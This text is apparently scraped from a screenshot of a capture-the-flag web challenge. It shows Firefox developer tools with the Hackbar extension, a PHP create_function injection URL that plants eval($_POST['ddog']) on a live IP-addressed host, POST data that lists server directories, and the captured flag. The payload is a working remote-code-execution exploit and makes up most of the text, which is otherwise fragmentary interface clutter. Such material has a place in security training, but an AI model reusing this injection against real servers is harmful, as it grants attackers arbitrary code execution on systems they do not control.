 87/?action=\create_function&arg=return 2333;}eval($_POST['ddog']);%2f%2f
搜索
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
html
..
.
flag_h0w2execute_arb1trary_c0de
disable 高亮全部(A) 区分大小写(C) 匹配词句(W) 第 5 项，共找到 10 个匹配项
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Hackbar
Load URL
http://51.158.75.42:8087/?action=\create_function&arg=return 2333;}eval($_POST['ddog']);//
Split URL
Execution
Enable Post Data Enable Referrer find text... replace with...
Post data
ddog=echo "<br />";$handler = opendir('../');while( ($filename = readdir($handler)) !== false ) {echo $filename
Seebug漏洞平台